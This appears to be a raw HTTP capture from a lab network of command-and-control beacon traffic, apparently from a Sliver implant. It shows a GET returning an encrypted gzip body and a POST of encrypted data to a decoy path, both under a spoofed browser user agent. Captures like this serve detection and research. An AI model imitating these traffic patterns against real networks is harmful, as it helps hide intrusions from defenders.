 GET http://sliver.labnet.local/route.js?g=3612582w6 HTTP/1.1
Cookie: SID=79e61bea25b0545ae8dbf51c6f4a13ad; HttpOnly
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.6420.917 Safari/537.36
Accept-Language: en-US,en;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
Host: sliver.labnet.local
Proxy-Connection: Keep-Alive
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Date: Tue, 23 Aug 2022 19:59:51 GMT
Content-Length: 343
Content-Type: application/x-gzip
X-Cache: MISS from proxy
X-Cache-Lookup: MISS from proxy:3128
Via: 1.1 proxy (squid/4.13)
Connection: keep-alive
...............0...V..,s...
(......HV8.qv...p=..^I.`...S.S......................!.~!..q...jZ.]..M.d..:............9.....P.\[.
5..._...1j....R..^.%9bI.......b....7$...$.lM../.#..-..1..y1.,...y4..KSJ1.G.?........
4..^....OA....jt,i..n..^..9.Z..f..K...+..,..... .[K..Y.O..&./.E
z.L:.p....F.....z...C.^.......j........)=.&......~qY...0..?........0...POST http://
sliver.labnet.local/oauth2/database/oauth/oauth2/php/oauth2/db/rpc.php?t=1316065o2 HTTP/1.1
Cookie: SID=79e61bea25b0545ae8dbf51c6f4a13ad; HttpOnly
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.6420.917 Safari/537.36
Upgrade-Insecure-Requests: 1
Host: sliver.labnet.local
Content-Length: 124
Proxy-Connection: Keep-Alive
Pragma: no-cache
...........`...W.m..z..D.-r...K....f~..1:.G...|.%...f$J.....aZ[.F).+...L.0p.I.v4.C.
:.......i..
...J.Y......%........1..`...HTTP/1.1 202 Accepted
Cache-Control: no-store, no-cache, must-revalidate
Date: Tue, 23 Aug 2022 19:59:56 GMT
Content-Length: 0